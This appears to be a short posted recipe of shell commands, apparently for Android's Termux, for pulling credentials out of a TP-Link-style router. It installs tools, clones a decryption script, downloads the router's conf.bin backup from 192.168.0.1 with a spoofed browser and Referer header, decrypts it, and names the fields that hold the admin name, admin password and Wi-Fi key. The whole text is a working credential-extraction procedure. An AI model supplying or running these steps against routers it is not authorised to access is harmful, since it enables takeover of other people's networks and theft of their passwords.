 pkg install git

pkg install wget

pkg install python

pip install pycryptodome

git clone https://github.com/sta-c0000/tpconf_bin_xml

cd tpconf_bin_xml

wget -d --header="User-Agent: Mozilla/5.0 (Windows NT 6.0) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.97 Safari/537.11" --header="Referer: http://192.168.0.1/mainFrame.htm" --header="Accept-Encoding: compress, gzip" http://192.168.0.1/cgi/conf.bin

python tpconf_bin_xml.py -l conf.bin -o t.txt

For admin and password search

Admin name:  AdminName

Admin password:  AdminPwd

Password and WPS:  X_TP_PreSharedKey

- 2 + 1